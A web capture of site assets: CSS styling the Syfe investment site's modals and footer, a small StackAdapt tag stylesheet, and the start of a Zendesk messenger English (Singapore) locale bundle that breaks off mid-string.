  justify-content: space-between;
}

.syfe #language-selector-modal .mdc-dialog__surface > div:first-child {
  padding-top: 50px;
}

.syfe #language-selector-modal .mdc-dialog__surface .language-selector-row {
  background-color: #112d63;
}

.syfe #language-selector-modal .mdc-dialog__surface > div > div:nth-child(2) {
  display: flex;
  gap: 24px;
}

.syfe #language-selector-modal .mdc-dialog__surface > div > div:nth-child(2) .language-text {
  font-size: 14px;
  line-height: 20px;
  color: #abc0f0;
}

.syfe #language-selector-modal .mdc-dialog__surface > div > div:nth-child(2) .language-text--selected {
  color: #f0f2fe;
  text-decoration: underline;
}

.syfe #language-selector-modal .mdc-dialog__surface > img {
  height: 24px;
  width: auto;
  position: absolute;
  top: 14px;
  right: 14px;
}

.syfe .syfe-header-au .mdc-dialog__surface {
  background-color: #ffffff !important;
}

.syfe .syfe-header-au .language-text--selected, .syfe .syfe-header-au .language-text {
  color: #0D1D48 !important;
}

.syfe .syfe-header-au .language-selector-row {
  background-color: rgba(13, 29, 72, 0.1) !important;
}

.syfe #download-app-modal {
  z-index: 100000;
}

.syfe #download-app-modal .web-elements {
  display: block;
}

.syfe #download-app-modal .mobile-elements {
  display: none;
}

.syfe #download-app-modal .mdc-dialog__surface {
  min-width: 500px;
  overflow: hidden;
  outline: none;
  position: relative;
  padding: 24px;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(1) {
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: 0.5;
  margin-bottom: 20px;
  color: #183e8c;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) {
  display: flex;
  justify-content: space-between;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(1) {
  max-width: 315px;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0.3;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(2) {
  max-width: 190px;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(2) .blue-text {
  color: #183e8c;
  font-weight: 600;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(3) img {
  height: 30px;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(2) img {
  width: 87px;
}

.syfe #download-app-modal .mdc-dialog__surface > a {
  width: 100%;
  background-color: #183e8c;
  padding-top: 9px;
  padding-bottom: 9px;
  text-align: center;
  border-radius: 41px;
  margin-top: 24px;
  font-weight: 500;
  font-size: 14px;
  line-height: 16px;
  letter-spacing: 1.2px;
  color: #f0f2fe;
}

.syfe #download-app-modal .mdc-dialog__surface > img {
  height: 24px;
  width: auto;
  position: absolute;
  top: 24px;
  right: 24px;
  cursor: pointer;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(1) {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  letter-spacing: 0.15px;
  color: #183e8c;
  width: 239px;
  text-align: center;
  margin: auto;
  margin-bottom: 40px;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) {
  flex-direction: column-reverse;
  align-items: center;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(1) {
  display: none;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(3) img {
  height: 46px;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(3) > a:nth-child(3) {
  display: none;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) > div:nth-child(2) {
  margin-bottom: 40px;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) > div:nth-child(2) img {
  width: 100px;
}

@media (max-width: 75em) {
  .syfe #download-app-modal {
    align-items: flex-end;
  }
  .syfe #download-app-modal .web-elements {
    display: none;
  }
  .syfe #download-app-modal .mobile-elements {
    display: block;
  }
  .syfe #download-app-modal .mdc-dialog__surface {
    min-width: 100vw;
  }
}

.syfe .syfe-footer-zh * {
  font-family: "Noto Sans HK", sans-serif !important;
}

.syfe .syfe-footer .playbook {
  margin: 64px 0 92px 0;
}

.syfe .syfe-footer .playbook * {
  font-family: "Montserrat";
}

.syfe .syfe-footer .playbook .td-container {
  padding: 48px 32px 44px 32px;
  border: 1px solid #85a7ea;
  border-radius: 8px;
  display: flex;
  justify-content: space-between;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) {
  width: 50%;
  padding: 0 48px 0 8px;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > h2 {
  font-weight: 500;
  font-size: 28px;
  line-height: 35px;
  color: #183e8c;
  margin-bottom: 10px;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > h3 {
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0.3px;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > input {
  margin: 8px 0;
  border-radius: 25px;
  background: #f0f2fe;
  padding: 20px 24px;
  font-size: 15px;
  border: none;
  width: 90%;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > input:focus {
  outline: none;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > input:nth-child(2) {
  margin-bottom: 16px;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > h5 {
  font-weight: 600;
  font-size: 12px;
  line-height: 18px;
  letter-spacing: 0.4px;
  color: #092663;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > h5 > a {
  color: #092663;
  text-decoration: underline;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > h6 {
  margin-top: 8px;
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  letter-spacing: 0.25px;
  color: #a2a2a2;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > button {
  margin-top: 8px;
  width: 90%;
  outline: none;
  border: none;
  padding: 13px 0;
  background: #235dd1;
  border-radius: 25px;
  color: #ffffff;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(3) {
  width: 50%;
  display: flex;
  align-items: center;
}

.syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-left: 32px;
}

.syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body > h2 {
  font-weight: 500;
  font-size: 28px;
  line-height: 35px;
  color: #183e8c;
  margin-bottom: 10px;
  width: 70%;
  align-self: left;
}

.syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body > h5 {
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  letter-spacing: 0.4px;
  margin-bottom: 24px;
  align-self: left;
}

.syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body > #playbook-view-pdf {
  text-align: center;
  align-self: left;
  border-radius: 25px;
  width: 60%;
  color: white;
  background-color: #235dd1;
  padding: 13px 24px;
}

.syfe .syfe-footer .playbook .td-container #syfe-playbook-subscription-error-msg {
  color: #ef6a6e;
  font-size: 8px;
  font-weight: 400;
  line-height: 12px;
  margin-top: 16px;
}

.syfe .syfe-footer .pronunciation {
  background-color: #0a1f3d;
  background-size: 100% 100%;
}

.syfe .syfe-footer .pronunciation .td-container {
  padding: 48px 32px 44px 32px;
}

.syfe .syfe-footer .pronunciation .td-container > div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  margin: 0 auto;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > img {
  margin-bottom: 24px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > div {
  display: flex;
  align-items: center;
  margin-bottom: 24px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > div p {
  min-width: 190px;
  color: #abc0f0;
  font-weight: 500;
  font-size: 24px;
  line-height: 36px;
  margin-right: 12px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > div button {
  background: none;
  border: none;
  padding: 0;
  margin-top: -35px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > p {
  width: 345px;
  font-weight: 400;
  font-size: 14px;
  line-height: 21px;
  color: #85a7ea;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > p {
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 12px;
  color: #f0f2fe;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) {
  display: flex;
  align-items: flex-start;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) > div input {
  height: 40px;
  border-radius: 20px;
  background-color: #fff;
  padding-left: 22px;
  width: 242px;
  margin-right: 12px;
  border: none;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) > div p {
  width: 220px;
  font-weight: 400;
  font-size: 10px;
  line-height: 15px;
  color: #ef6a6e;
  margin-top: 8px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) button {
  width: 139px;
  height: 40px;
  border-radius: 20px;
  background-color: #235dd1;
  border: none;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) button span {
  font-weight: 600;
  font-size: 12px;
  line-height: 18px;
  color: #fff;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) button:disabled {
  cursor: not-allowed;
  opacity: 0.25;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(2) {
  margin-top: 8px;
  width: 400px;
  display: flex;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(2) > input {
  flex-shrink: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #dcdcdc;
  margin-right: 12px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(2) > label {
  font-size: 12px;
  line-height: 18px;
  letter-spacing: 0.25px;
  color: #dcdcdc;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(2) > label > a {
  color: #fc8487;
}

.syfe .syfe-footer .pronunciation .td-container > div #syfe-footer-subscribe-success-msg {
  width: 393px;
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 12px;
  color: #f0f2fe;
}

.syfe .syfe-footer .useful-links {
  background-color: #fafafa;
}

.syfe .syfe-footer .useful-links .td-container {
  padding-top: 64px;
  padding-bottom: 64px;
}

.syfe .syfe-footer .useful-links .td-container .footer-heading {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  color: #0a1b3b;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container .footer-sub-heading {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  color: #183e8c;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container .footer-sub-sub-heading {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  color: #616161;
  margin-right: 8px;
}

.syfe .syfe-footer .useful-links .td-container .footer-sub-sub-heading-container {
  display: flex;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container .footer-link {
  font-weight: 400;
  font-size: 14px;
  line-height: 21px;
  color: #616161;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container {
  display: flex;
  flex-direction: row;
  margin-bottom: 64px;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(1) {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) {
  flex: 1;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div {
  display: flex;
  flex-direction: row;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core > div:nth-child(1) {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--cash-income-hk {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--cash-income-hk > div {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--satellite > div {
  display: flex;
  flex-direction: row;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--satellite > div > div {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--satellite > div > div:nth-child(2) > a:nth-child(1) > div {
  display: flex;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--satellite > div > div:nth-child(2) > a:nth-child(1) > div img {
  margin-left: 8px;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash > div:not(:last-child) {
  margin-bottom: 32px;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash .cash-plus-container {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container .income-mobile {
  display: none;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(2) {
  display: flex;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div > p {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  color: #0a1b3b;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div > a {
  font-weight: 400;
  font-size: 14px;
  line-height: 21px;
  color: #616161;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(3) {
  display: flex;
  margin-top: 40px;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(3) > p {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  color: #111111;
  margin-right: 104px;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(3) > div {
  display: flex;
  align-items: center;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(3) > div > a > span {
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  color: #616161;
  margin-left: 8px;
}

.syfe .syfe-footer .disclaimer {
  background-color: #f4f9ff;
}

.syfe .syfe-footer .disclaimer .td-container {
  padding-top: 64px;
  padding-bottom: 64px;
}

.syfe .syfe-footer .disclaimer .td-container > div {
  display: flex;
  justify-content: space-between;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) {
  width: 286px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > p:nth-child(1) {
  font-weight: 600;
  font-size: 16px;
  line-height: 16px;
  color: #0a1b3b;
  margin-bottom: 24px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) {
  display: flex;
  margin-bottom: 44px;
  align-items: center;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) .youtube-link {
  line-height: 2;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) > a {
  margin-right: 20px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) {
  margin-right: 100px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > p {
  font-weight: 600;
  font-size: 16px;
  line-height: 16px;
  color: #111111;
  margin-bottom: 24px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > div {
  display: flex;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > div a {
  height: 42px;
  margin-right: 12px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > div a img {
  height: 100%;
}

.syfe .syfe-footer .disclaimer .td-container > p {
  margin-top: 40px;
}

.syfe .syfe-footer .disclaimer .td-container .disclaimer-text {
  font-weight: 500;
  font-size: 12px;
  line-height: 18px;
  color: #616161;
  margin-bottom: 12px;
}

.syfe .syfe-footer .disclaimer .td-container .disclaimer-text a {
  color: inherit;
  text-decoration: underline;
}

.syfe .syfe-footer .theme-portfolios-container {
  display: grid;
  width: 100%;
}

@media (min-width: 768px) and (max-width: 1000px) {
  .syfe .syfe-footer .playbook .td-container > div:nth-child(1) {
    padding: 0;
  }
  .syfe .syfe-footer .pronunciation .td-container {
    width: 90%;
  }
}

@media (max-width: 768px) {
  .syfe .syfe-footer .playbook {
    padding: 0 16px;
    margin: 40px 0;
  }
  .syfe .syfe-footer .playbook .td-container {
    flex-direction: column;
    align-items: center;
    justify-content: normal;
    padding: 40px 16px;
  }
  .syfe .syfe-footer .playbook .td-container > div:nth-child(1) {
    padding: 0;
    width: 100%;
  }
  .syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > button {
    width: 100%;
  }
  .syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > input {
    width: 100%;
  }
  .syfe .syfe-footer .playbook .td-container > div:nth-child(3) {
    margin-top: 32px;
    width: 100%;
  }
  .syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body {
    margin-left: 0px;
  }
  .syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body > h2 {
    width: 100%;
  }
  .syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body > #playbook-view-pdf {
    width: 100%;
  }
  .syfe .syfe-footer .pronunciation .td-container {
    padding: 32px 32px 80px 32px;
  }
  .syfe .syfe-footer .pronunciation .td-container > div {
    flex-direction: column;
    width: 100%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) {
    width: 100%;
    margin-right: 0;
    margin-bottom: 60px;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > p:last-child {
    width: 100%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) {
    width: 100%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > p {
    font-weight: 600;
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 8px;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form {
    width: 100%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) {
    width: 100%;
    display: flex;
    justify-content: space-between;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) > div {
    width: 62%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) > div input {
    width: 100%;
    margin-right: 0;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) button {
    width: 35%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(2) {
    width: unset;
  }
  .syfe .syfe-footer .pronunciation .td-container > div #syfe-footer-subscribe-success-msg {
    width: 100%;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 12px;
    color: #f0f2fe;
  }
  .syfe .syfe-footer .useful-links .td-container {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .syfe .syfe-footer .useful-links .td-container .footer-heading {
    font-weight: 500;
    font-size: 16px;
    line-height: 27px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container .footer-sub-heading {
    font-size: 14px;
    line-height: 21px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container .footer-sub-sub-heading {
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
  }
  .syfe .syfe-footer .useful-links .td-container .footer-sub-sub-heading-container {
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container .footer-link {
    font-size: 12px;
    font-weight: 500;
    line-height: 18px;
    color: #616161;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container {
    flex-direction: column;
    margin-bottom: 32px;
    margin-left: 14px;
    margin-right: 14px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(1) > div {
    width: 100%;
    margin-bottom: 32px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) {
    width: 100%;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div {
    flex-direction: column;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--cash-income-hk {
    margin-bottom: 32px;
    flex-direction: row;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--cash-income-hk > div {
    width: 50%;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core {
    width: 100%;
    margin-bottom: 32px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core > div:nth-child(1) {
    flex-wrap: wrap;
    height: 110px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core > div:nth-child(1) > p,
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core > div:nth-child(1) a {
    width: 50%;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core > div:nth-child(1) > a:nth-child(4) {
    margin-top: 36px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--satellite {
    width: 100%;
    margin-bottom: 32px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash {
    flex-direction: row;
    width: 100%;
    margin-bottom: 32px;
    flex-wrap: wrap;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash > div {
    width: 50%;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash > div:nth-child(1) {
    margin-bottom: 0;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container .income-desktop {
    display: none;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container .income-mobile {
    display: block;
    margin-bottom: 32px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(2) {
    flex-wrap: wrap;
    margin-left: 14px;
    margin-right: 14px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div {
    width: 50%;
    margin-bottom: 20px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div p {
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div > a {
    font-size: 12px;
    font-weight: 500;
    line-height: 18px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(3) {
    flex-direction: column;
    margin-top: 0px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(3) > p {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 16px;
    margin-right: 0;
  }
  .syfe .syfe-footer .syfe-logo-container {
    width: 100% !important;
  }
  .syfe .syfe-footer .disclaimer .td-container {
    padding-top: 28px;
    padding-bottom: 80px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div {
    flex-direction: column;
    margin-left: 14px;
    margin-right: 14px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) {
    width: 286px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > p:nth-child(1) {
    font-size: 12px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) {
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) > a {
    margin-right: 16px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) > a:first-child {
    padding-top: 4px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) {
    margin-right: 0;
    margin-top: 36px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > p {
    font-size: 12px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > div {
    flex-wrap: wrap;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > div a {
    margin-bottom: 8px;
    margin-right: 8px;
  }
  .syfe .syfe-footer .disclaimer .td-container > p {
    margin-top: 40px;
    margin-left: 14px;
    margin-right: 14px;
  }
  .syfe .syfe-footer .disclaimer .td-container .disclaimer-text {
    font-weight: 400;
  }
  .syfe .syfe-footer .theme-portfolios-container-two-column {
    grid-template-columns: 1fr 1fr;
  }
  .syfe .syfe-footer[geo="sg"] .useful-links .td-container #portfolio-links-container > div:nth-child(2) {
    width: 100%;
  }
  .syfe .syfe-footer[geo="sg"] .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div > div:nth-child(2) > div:nth-child(1) {
    height: 150px;
  }
  .syfe .syfe-footer[geo="sg"] .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div > div:nth-child(2) > div:nth-child(1) > a:nth-child(5) {
    margin-top: 73px;
  }
  .syfe .syfe-footer[geo="sg"] .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div > div:nth-child(2) > div:nth-child(1) > a:nth-child(4) {
    margin-top: 0;
  }
}

.syfe #help-desk-btn {
  position: fixed;
  bottom: 20px;
  right: 20px;
  padding: 0;
  background: none;
  border: none;
  height: 60px;
  width: 60px;
}

.syfe #help-desk-btn img {
  height: 100%;
  width: 100%;
}

@media (min-width: 75em) {
  .syfe #help-desk-btn {
    height: 76px;
    width: 76px;
    bottom: 30px;
    right: 30px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-c3b8d2cd-0f43-5040-780f-7cc0bf012a75';
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.zdassets.com/web_widget/messenger/latest/web-widget-locales/messenger/en-sg-json-02ce8e5.js
body_size: 3807
content:
"use strict";(globalThis.webpackChunk_zendesk_web_widget_messenger=globalThis.webpackChunk_zendesk_web_widget_messenger||[]).push([[8056],{76184:e=>{e.exports=JSON.parse('{"locale":{"locale":"en-sg","rtl":false,"translations":{"embeddable_framework.messenger.carousel_message.action.accessible_text":"{{action}}: {{title}}","embeddable_framework.messenger.carousel_message.button.next":"Next item","embeddable_framework.messenger.carousel_message.button.previous":"Previous item","embeddable_framework.messenger.channel_link.instagram.disconnect_button_text":"Instagram connected.","embeddable_framework.messenger.channel_link.instagram.disconnect_link_text":"Disconnect","embeddable_framework.messenger.channel_link.link_error.button_error":"Link code couldn\'t be loaded","embeddable_framework.messenger.channel_link.link_error.qr_code_error":"QR code couldn\'t be loaded","embeddable_framework.messenger.channel_link.link_error.retry":"Click to retry","embeddable_framework.messenger.channel_link.messenger.disconnect_button_text":"Messenger connected.","embeddable_framework.messenger.channel_link.messenger.disconnect_link_text":"Disconnect","embeddable_framework.messenger.channel_link.whatsapp.disconnect_button_text":"WhatsApp connected.","embeddable_framework.messenger.channel_link.whatsapp.disconnect_link_text":"Disconnect","embeddable_framework.messenger.channel_linking.back.button":"Back to conversation","embeddable_framework.messenger.channel_linking.generate_new_link":"Generate new link","embeddable_framework.messenger.channel_linking.generate_new_qr_code":"Generate new QR code","embeddable_framework.messenger.channel_linking.page.button_desktop.fb_messenger":"Open Messenger on this device.","embeddable_framework.messenger.channel_linking.page.button_desktop.instagram":"Open Instagram on this device.","embeddable_framework.messenger.channel_linking.page.button_desktop.whatsapp":"Open WhatsApp on this device.","embeddable_framework.messenger.channel_linking.page.button_mobile.fb_messenger":"Open Messenger","embeddable_framework.messenger.channel_linking.page.button_mobile.instagram":"Open Instagram","embeddable_framework.messenger.channel_linking.page.button_mobile.whatsapp":"Open WhatsApp","embeddable_framework.messenger.channel_linking.page.instructions_desktop.fb_messenger":"Scan the QR code and then send the message that appears in your Messenger.","embeddable_framework.messenger.channel_linking.page.instructions_desktop.instagram":"Scan the QR code to open Instagram. Follow @{{instagramHandle}} to send a DM.","embeddable_framework.messenger.channel_linking.page.instructions_desktop.whatsapp":"Scan the QR code and then send the message that appears in your WhatsApp.","embeddable_framework.messenger.channel_linking.page.instructions_mobile.fb_messenger":"Open Messenger and send a short message to connect your account.","embeddable_framework.messenger.channel_linking.page.instructions_mobile.instagram":"Follow @{{instagramHandle}} to send a DM.","embeddable_framework.messenger.channel_linking.page.instructions_mobile.whatsapp":"Open WhatsApp and send a short message to connect your 